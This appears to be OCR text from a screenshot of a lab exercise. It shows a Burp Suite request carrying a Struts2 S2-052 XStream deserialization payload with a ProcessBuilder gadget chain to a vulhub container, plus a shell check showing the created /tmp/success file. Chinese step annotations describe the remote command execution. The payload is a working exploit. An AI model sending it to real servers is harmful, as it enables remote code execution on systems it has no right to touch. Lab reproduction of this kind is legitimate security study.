 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:Lia
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex XML
POST /orders/3/edit HTTP/1.1
Host: 10.0.0.200:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/xml
Content-Length: 2424
1 插入playload
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/usr/bin/touch</string>
<string>/tmp/success</string>
2 执行命令
创建/tmp/success文件
</command>
<redirectErrorStream>false</redirectErrorStre
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
Centos7模板机10.0.0.200 - root@centos7:~/vulhub/struts2/s2-052 - Xshell 5 (Free for Home/School)
» 文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 kali × 2 Centos7模板机10.0.... × +
[root@centos7 s2-052]# docker container exec -it `docker conta
iner ps -ql` ls /tmp
hsperfdata_root success
[root@centos7 s2-052]#
3 执行命令docker container exec -it `docker container ps -ql` ls /tmp
查看容器里/tmp下目录
4 成功利用漏洞远程执行命令
在/tmp创建success文件